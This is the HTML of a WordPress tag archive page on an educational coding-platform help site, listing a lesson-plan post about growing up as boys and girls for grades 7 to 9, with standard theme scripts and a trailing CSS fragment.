								<div class="header-widget"><span style="padding: 10px 0px;">Supported By</span> <img style="width: 200px;" src="https://planetcode.in/assets/images/DellTech_Logo_Prm_Wht_rgb.png" /></div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2fe125f" data-id="2fe125f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-26b52aa hfe-nav-menu__align-center cus-mobile-menu hfe-submenu-icon-arrow hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="26b52aa" data-element_type="widget" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div class="hfe-nav-menu__toggle elementor-clickable">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-26b52aa" class="hfe-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom cus-menu1"><a href="https://planetcode.in/logout/" class="nav-link">Go To Portal</a></li><li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://help.planetcode.in/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://help.planetcode.in/category/announcements/" class = "hfe-menu-item">Announcements</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://help.planetcode.in/category/blogs/" class = "hfe-menu-item">Blogs</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://help.planetcode.in/resources/" class = "hfe-menu-item">Resources</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://help.planetcode.in/blog-custom-login/" class = "hfe-menu-item">Log In</a></li>
</ul></nav>              
			</div>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eff00f4 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eff00f4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3bb940d" data-id="3bb940d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2e61c9f elementor-widget elementor-widget-site-logo" data-id="2e61c9f" data-element_type="widget" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://help.planetcode.in">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
					<img class="hfe-site-logo-img elementor-animation-"  src="https://help.planetcode.in/wp-content/uploads/2021/08/NITI-AIM-Logo_wht-2.png" alt="NITI-AIM-Logo_wht-2"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3d56b85 navbarprimary1 " data-id="3d56b85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-53e0b48 hfe-nav-menu__align-right hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="53e0b48" data-element_type="widget" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div class="hfe-nav-menu__toggle elementor-clickable">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-53e0b48" class="hfe-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom cus-menu1"><a href="https://planetcode.in/logout/" class="nav-link">Go To Portal</a></li><li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://help.planetcode.in/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://help.planetcode.in/category/announcements/" class = "hfe-menu-item">Announcements</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://help.planetcode.in/category/blogs/" class = "hfe-menu-item">Blogs</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://help.planetcode.in/resources/" class = "hfe-menu-item">Resources</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://help.planetcode.in/blog-custom-login/" class = "hfe-menu-item">Log In</a></li>
</ul></nav>              
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-963bbdf" data-id="963bbdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b85ab8f elementor-widget elementor-widget-text-editor" data-id="b85ab8f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="header-widget"><span style="padding: 10px 0px;">Supported By</span> <img style="width: 200px;" src="https://planetcode.in/assets/images/DellTech_Logo_Prm_Wht_rgb.png" /></div>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
				</header>

	<div class="col-md-8">
	<div class="left-content" >	
			<div id="post-850" class="clearfix postsloop dimasonrybox di-post-contents di-archive di-archive-typo post-850 post type-post status-publish format-standard has-post-thumbnail hentry category-resources tag-adult tag-boys tag-family tag-female tag-game tag-game-creator tag-game-design tag-game-player tag-girls tag-innovation tag-kid tag-male" itemscope itemtype="http://schema.org/CreativeWork">
		<div class="content-first">
			<div class="di-post-thumb">
			<div class="alignc di-post-thumb-inner">
			<a href="https://help.planetcode.in/growing-up-as-boys-girls/">
				<img width="1138" height="400" src="https://help.planetcode.in/wp-content/uploads/2021/03/pexels-harsha-vardhan-2940334-scaled-1-1138x400.jpg" class="aligncenter img-fluid wp-post-image" alt="" decoding="async" fetchpriority="high" />			</a>
		</div>
	</div>
<div class="di-post-categories">
	<p class="categoryurl"><a href="https://help.planetcode.in/category/resources/" rel="category tag">Resources</a></p>
</div>
<div class="content-second di-post-title">
	<h3 class="the-title" itemprop="headline"><a class="entry-title" rel="bookmark" href="https://help.planetcode.in/growing-up-as-boys-girls/" title="Growing Up As Boys &#038; Girls" >Growing Up As Boys &#038; Girls</a></h3>
</div><div class="di-post-date">
	<p class="post-date updated" itemprop="dateModified">
		March 17, 2021</p>
</div>
<div class="content-third di-posts-content di-archive-contents-typo" itemprop="text">
	<div class="entry-content" >
		<p>Theme Growing up as boys and girls in societies Relevant Grades Class 7, 8 &amp; 9 Key Learning Objectives Describe the circumstances about the growth of boys and girls Explain the value of house work and of domestic workers Explain&#8230; <a class="di-continue-reading" href="https://help.planetcode.in/growing-up-as-boys-girls/"> Continue Reading&#8230;</a></p>
	</div>	
</div>		</div>
	</div>
	</div>
</div>
<div class="col-md-4">
	<div class="right-content" >
		<div id="block-2" class="widget_sidebar_main clearfix widget_block widget_search"><form role="search" method="get" action="https://help.planetcode.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget_sidebar_main clearfix widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://help.planetcode.in/conservation-of-wildlife-animals/">Conservation of Wildlife Animals</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://help.planetcode.in/conservation-of-aquatic-life/">Conservation of Aquatic Life</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://help.planetcode.in/water-conservation/">Water Conservation</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://help.planetcode.in/garbage-management/">Garbage Management</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://help.planetcode.in/harvesting-energy-from-sun/">Harvesting Energy from Sun</a></li>
</ul></div></div></div><div id="block-4" class="widget_sidebar_main clearfix widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Sanjana.R.</span> on <a class="wp-block-latest-comments__comment-link" href="https://help.planetcode.in/%f0%9f%93%a2launching-soon-atl-game-development-platforms-newest-edition-teachers-portal%f0%9f%a7%91%e2%80%8d%f0%9f%8f%ab/#comment-28">📢Launching soon: ATL Game Development Platform’s newest edition: Teacher’s Portal!🧑‍🏫</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Vasvi Verma</span> on <a class="wp-block-latest-comments__comment-link" href="https://help.planetcode.in/%f0%9f%93%a2launching-soon-atl-game-development-platforms-newest-edition-teachers-portal%f0%9f%a7%91%e2%80%8d%f0%9f%8f%ab/#comment-27">📢Launching soon: ATL Game Development Platform’s newest edition: Teacher’s Portal!🧑‍🏫</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://b2stats.com/">F</a> on <a class="wp-block-latest-comments__comment-link" href="https://help.planetcode.in/%f0%9f%93%a2launching-soon-atl-game-development-platforms-newest-edition-teachers-portal%f0%9f%a7%91%e2%80%8d%f0%9f%8f%ab/#comment-24">📢Launching soon: ATL Game Development Platform’s newest edition: Teacher’s Portal!🧑‍🏫</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://www.blackjack3.com/">Karry</a> on <a class="wp-block-latest-comments__comment-link" href="https://help.planetcode.in/%f0%9f%93%a2launching-soon-atl-game-development-platforms-newest-edition-teachers-portal%f0%9f%a7%91%e2%80%8d%f0%9f%8f%ab/#comment-23">📢Launching soon: ATL Game Development Platform’s newest edition: Teacher’s Portal!🧑‍🏫</a></footer></article></li></ol></div></div></div><div id="block-5" class="widget_sidebar_main clearfix widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://help.planetcode.in/2021/03/'>March 2021</a></li>
	<li><a href='https://help.planetcode.in/2020/12/'>December 2020</a></li>
	<li><a href='https://help.planetcode.in/2020/11/'>November 2020</a></li>
	<li><a href='https://help.planetcode.in/2020/10/'>October 2020</a></li>
	<li><a href='https://help.planetcode.in/2020/08/'>August 2020</a></li>
	<li><a href='https://help.planetcode.in/2020/07/'>July 2020</a></li>
	<li><a href='https://help.planetcode.in/2020/03/'>March 2020</a></li>
</ul></div></div></div><div id="block-6" class="widget_sidebar_main clearfix widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-34"><a href="https://help.planetcode.in/category/announcements/">Announcements</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://help.planetcode.in/category/blogs/">Blogs</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://help.planetcode.in/category/resources/">Resources</a>
</li>
</ul></div></div></div>	</div>
</div>

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="41" class="elementor elementor-41" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-35c9fe2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35c9fe2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-12b3fb3" data-id="12b3fb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-28fc521 footer-copyright elementor-widget elementor-widget-text-editor" data-id="28fc521" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								© 2020&nbsp;<strong>Planetcode</strong>. All Rights Reserved.						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/di-multipurpose/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://help.planetcode.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://help.planetcode.in/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/plugins/di-blocks/assets/js/animate.min.js?ver=1.0.7" id="di-blocks-editor-front-animate-script-js"></script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://help.planetcode.in/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.5.4" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.5.4" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7dba4f8ba22df8e17a169a00bc458547","fragment_name":"wc_fragments_7dba4f8ba22df8e17a169a00bc458547","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.5.4" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/themes/di-multipurpose/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/themes/di-multipurpose/assets/js/script.js?ver=1.0.8" id="di-multipurpose-script-js"></script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/themes/di-multipurpose/assets/js/backtotop.js?ver=1.0.8" id="di-multipurpose-backtotop-js"></script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/themes/di-multipurpose/assets/js/nav-menu.js?ver=1.0.8" id="di-multipurpose-nav-menu-js"></script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.3" id="hfe-frontend-js-js"></script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.2.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.3.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.3.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.2.1" id="elementor-sticky-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/help.planetcode.in\/wp-admin\/admin-ajax.php","nonce":"75b7fea933","urls":{"assets":"https:\/\/help.planetcode.in\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/help.planetcode.in\/cart\/","checkout_page_url":"https:\/\/help.planetcode.in\/checkout\/"},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/help.planetcode.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.2.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://help.planetcode.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.3.1" id="share-link-js"></script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"direction":"max","is_enabled":true,"default_value":767},"mobile_extra":{"label":"Mobile Extra","value":880,"direction":"max","is_enabled":false,"default_value":880},"tablet":{"label":"Tablet","value":1024,"direction":"max","is_enabled":true,"default_value":1024},"tablet_extra":{"label":"Tablet Extra","value":1365,"direction":"max","is_enabled":false,"default_value":1365},"laptop":{"label":"Laptop","value":1620,"direction":"max","is_enabled":false,"default_value":1620},"widescreen":{"label":"Widescreen","value":2400,"direction":"min","is_enabled":false,"default_value":2400}}},"version":"3.3.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"e_import_export":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/help.planetcode.in\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"girls &#8211; Planetcode Help","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.3.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.2.1" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://help.planetcode.in/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.3.1" id="preloaded-modules-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://help.planetcode.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://help.planetcode.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://help.planetcode.in/wp-content/uploads/elementor/css/post-27.css?ver=1628503191
body_size: 1273
content:
.elementor-27 .elementor-element.elementor-element-82263e4:not(.elementor-motion-effects-element-type-background), .elementor-27 .elementor-element.elementor-element-82263e4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3E416D;}.elementor-27 .elementor-element.elementor-element-82263e4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-27 .elementor-element.elementor-element-82263e4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27 .elementor-element.elementor-element-d248d88 .hfe-site-logo-container, .elementor-27 .elementor-element.elementor-element-d248d88 .hfe-caption-width figcaption{text-align:center;}.elementor-27 .elementor-element.elementor-element-d248d88 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-27 .elementor-element.elementor-element-d248d88 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-27 .elementor-element.elementor-element-1f91899 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-27 .elementor-element.elementor-element-1f91899 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-27 .elementor-element.elementor-element-1f91899 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-27 .elementor-element.elementor-element-1f91899 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-27 .elementor-element.elementor-element-1f91899 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-27 .elementor-element.elementor-element-1f91899 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-27 .elementor-element.elementor-element-1f91899 .menu-item a.hfe-menu-item, .elementor-27 .elementor-element.elementor-element-1f91899 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-27 .elementor-element.elementor-element-1f91899 a.hfe-menu-item, .elementor-27 .elementor-element.elementor-element-1f91899 a.hfe-sub-menu-item{font-size:16px;font-weight:600;letter-spacing:1px;}.elementor-27 .elementor-element.elementor-element-1f91899 .menu-item a.hfe-menu-item, .elementor-27 .elementor-element.elementor-element-1f91899 .sub-menu 